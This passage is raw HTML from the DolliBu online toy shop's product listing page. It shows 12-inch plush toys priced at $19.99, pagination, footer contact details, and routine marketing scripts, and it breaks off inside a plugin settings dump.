			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2022/12/K5939-5986-600x656.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5939-5986-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5986-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5986-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5986-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5986-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5986-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5986-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5986-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5986-1100x1203.jpg 1100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-40075  wishlist-fragment on-first-load" data-fragment-ref="40075" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:40075,&quot;parent_product_id&quot;:40075,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=40075" rel="nofollow" data-product-id="40075" data-product-type="simple" data-original-product-id="40075" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/12-dolphin-space-sequin-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/sports-balls/baseball/" rel="tag">Baseball</a>, <a href="https://dollibu.com/product-category/category/sports-balls/" rel="tag">Sports Balls</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/12-dolphin-space-sequin-plush/">12&#8243; Dolphin &#8211; Space Sequin Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=40075" data-quantity="1" data-product_id="40075" data-product_sku="K5939-5986" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-44436 product type-product status-publish has-post-thumbnail product_cat-basketball product_cat-sports-balls product_tag-plush-with-sports pa_main-category-sports-balls pa_main-category-view-all first instock purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2022/12/K5939-5988-600x656.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5939-5988-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5988-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5988-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5988-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5988-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5988-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5988-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5988-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5939-5988-1100x1203.jpg 1100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-44436  wishlist-fragment on-first-load" data-fragment-ref="44436" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:44436,&quot;parent_product_id&quot;:44436,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=44436" rel="nofollow" data-product-id="44436" data-product-type="simple" data-original-product-id="44436" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/12-dolphin-space-sequin-plush-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/sports-balls/basketball/" rel="tag">Basketball</a>, <a href="https://dollibu.com/product-category/category/sports-balls/" rel="tag">Sports Balls</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/12-dolphin-space-sequin-plush-3/">12&#8243; Dolphin &#8211; Space Sequin Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=44436" data-quantity="1" data-product_id="44436" data-product_sku="K5939-5988" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-49725 product type-product status-publish has-post-thumbnail product_cat-baseball product_cat-sports-balls pa_main-category-sports-balls pa_main-category-view-all  instock purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2024/07/K5005-5986-600x656.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2024/07/K5005-5986-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/07/K5005-5986-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/07/K5005-5986-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/07/K5005-5986-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/07/K5005-5986-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/07/K5005-5986-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/07/K5005-5986-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/07/K5005-5986-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2024/07/K5005-5986-64x70.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-49725  wishlist-fragment on-first-load" data-fragment-ref="49725" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:49725,&quot;parent_product_id&quot;:49725,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=49725" rel="nofollow" data-product-id="49725" data-product-type="simple" data-original-product-id="49725" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/12-seahorse-wild-collection-plush-4/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/sports-balls/baseball/" rel="tag">Baseball</a>, <a href="https://dollibu.com/product-category/category/sports-balls/" rel="tag">Sports Balls</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/12-seahorse-wild-collection-plush-4/">12&#8243; Seahorse &#8211; Wild Collection Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=49725" data-quantity="1" data-product_id="49725" data-product_sku="K5005-5986" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-49480 product type-product status-publish has-post-thumbnail product_cat-soccer product_cat-sports-balls pa_main-category-sports-balls pa_main-category-view-all last instock purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2024/07/K5005-5987-600x656.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2024/07/K5005-5987-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2024/07/K5005-5987-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2024/07/K5005-5987-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2024/07/K5005-5987-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2024/07/K5005-5987-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2024/07/K5005-5987-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2024/07/K5005-5987-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2024/07/K5005-5987-1100x1203.jpg 1100w, https://dollibu.com/wp-content/uploads/2024/07/K5005-5987-64x70.jpg 64w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-49480  wishlist-fragment on-first-load" data-fragment-ref="49480" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:49480,&quot;parent_product_id&quot;:49480,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=49480" rel="nofollow" data-product-id="49480" data-product-type="simple" data-original-product-id="49480" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/12-seahorse-wild-collection-plush-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/sports-balls/soccer/" rel="tag">Soccer Ball</a>, <a href="https://dollibu.com/product-category/category/sports-balls/" rel="tag">Sports Balls</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/12-seahorse-wild-collection-plush-3/">12&#8243; Seahorse &#8211; Wild Collection Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=49480" data-quantity="1" data-product_id="49480" data-product_sku="K5005-5987" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                                <li class="post-44060 product type-product status-publish has-post-thumbnail product_cat-soccer product_cat-sports-balls product_tag-plush-with-sports pa_main-category-sports-balls pa_main-category-view-all first instock purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="328" src="https://dollibu.com/wp-content/uploads/2022/12/K5938-5987-600x656.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2022/12/K5938-5987-600x656.jpg 600w, https://dollibu.com/wp-content/uploads/2022/12/K5938-5987-64x70.jpg 64w, https://dollibu.com/wp-content/uploads/2022/12/K5938-5987-274x300.jpg 274w, https://dollibu.com/wp-content/uploads/2022/12/K5938-5987-937x1024.jpg 937w, https://dollibu.com/wp-content/uploads/2022/12/K5938-5987-768x840.jpg 768w, https://dollibu.com/wp-content/uploads/2022/12/K5938-5987-1405x1536.jpg 1405w, https://dollibu.com/wp-content/uploads/2022/12/K5938-5987-1873x2048.jpg 1873w, https://dollibu.com/wp-content/uploads/2022/12/K5938-5987-700x765.jpg 700w, https://dollibu.com/wp-content/uploads/2022/12/K5938-5987-1100x1203.jpg 1100w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-44060  wishlist-fragment on-first-load" data-fragment-ref="44060" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:44060,&quot;parent_product_id&quot;:44060,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=44060" rel="nofollow" data-product-id="44060" data-product-type="simple" data-original-product-id="44060" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/12-shark-space-sequin-plush-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/sports-balls/soccer/" rel="tag">Soccer Ball</a>, <a href="https://dollibu.com/product-category/category/sports-balls/" rel="tag">Sports Balls</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/12-shark-space-sequin-plush-2/">12&#8243; Shark &#8211; Space Sequin Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=44060" data-quantity="1" data-product_id="44060" data-product_sku="K5938-5987" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
		
                    
                </ul>

                </div><nav class="woocommerce-pagination">
	<ul class='page-numbers'>
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://dollibu.com/main-category/view-all/page/2/">2</a></li>
	<li><a class="page-numbers" href="https://dollibu.com/main-category/view-all/page/3/">3</a></li>
	<li><a class="page-numbers" href="https://dollibu.com/main-category/view-all/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://dollibu.com/main-category/view-all/page/507/">507</a></li>
	<li><a class="page-numbers" href="https://dollibu.com/main-category/view-all/page/508/">508</a></li>
	<li><a class="page-numbers" href="https://dollibu.com/main-category/view-all/page/509/">509</a></li>
	<li><a class="next page-numbers" href="https://dollibu.com/main-category/view-all/page/2/">&rarr;</a></li>
</ul>
</nav>

            									</div>
								</div>
							</div>
					                			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
<span style="display:none!important;" class="bapf_count_before_update">5089</span><div id="bapf_footer_count_before" data-theme="light"></div>                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        <b>FREE SHIPPING </b> ON ALL U.S. ORDERS! NO MINIMUMS!                                    </div>
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":40,"fixed_position":true,"animate_delay":0,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":0,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":false,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="text/javascript" src="https://conversions.marketing360.com/wc/M360.js"></script>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PVN3DQG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<script type="text/javascript">
				</script>
	<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/e6a21b8c1d95ff1456fa81c9a/e0b4d00ef925f4b8450a59521.js");</script>                <script>
                    console.log({"woocommerce-ajax-filters\/main.php":{"1_settings":{"object_cache":"","object_cache_recount":"","use_links_filters":"","use_noindex":"","use_nofollow":"","nice_urls":"","canonicalization":"2","ub_product_count":"1","ub_product_text":"products","ub_product_button_text":"Show","search_variation_image":"1","search_variation_price":"1","slider_250_fix":"","plugin_key":"","pos_relative":"","products_holder_id":"ul.products","woocommerce_result_count_class":".woocommerce-result-count","woocommerce_ordering_class":"form.woocommerce-ordering","woocommerce_pagination_class":".woocommerce-pagination","woocommerce_removes":{"result_count":"","ordering":"","pagination":"","pagination_ajax":"1"},"attribute_count":"","control_sorting":"","seo_friendly_urls":"","seo_uri_decode":"1","recount_hide":"removeFirst_recount","slug_urls":"","seo_meta_title":"","seo_element_title":"","seo_element_header":"","seo_element_description":"","seo_meta_title_visual":"BeRocket_AAPF_wcseo_title_visual1","filters_turn_off":"","hide_value":{"o":"","sel":"","empty":"","button":""},"use_select2":"","fixed_select2":"","scroll_shop_top":"0","scroll_shop_top_px":"-180","selected_area_show":"","selected_area_hide_empty":"","products_only":"1","out_of_stock_variable":"1","out_of_stock_variable_reload":"1","page_same_as_filter":"","styles_in_footer":"","mysql_derived_merge":"1","styles_input":{"checkbox":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"radio":{"bcolor":"","bwidth":"","bradius":"","fcolor":"","backcolor":"","icon":"","fontsize":"","theme":""},"slider":{"line_color":"","line_height":"","line_border_color":"","line_border_width":"","button_size":"","button_color":"","button_border_color":"","button_border_width":"","button_border_radius":""},"pc_ub":{"back_color":"","border_color":"","font_size":"","font_color":"","show_font_size":"","close_size":"","show_font_color":"","show_font_color_hover":"","close_font_color":"","close_font_color_hover":""},"product_count":"round","product_count_position":"","product_count_position_image":"","onlyTitle_title":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_titleopened":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""},"onlyTitle_filter":{"bcolor":"","bwidth":"","bradius":"","fontsize":"","fcolor":"","backcolor":""}},"child_pre_indent":"","ajax_load_icon":"","ajax_load_text":{"top":"","bottom":"","left":"","right":""},"description":{"show":"click","hide":""},"javascript":{"berocket_ajax_filtering_start":"var u 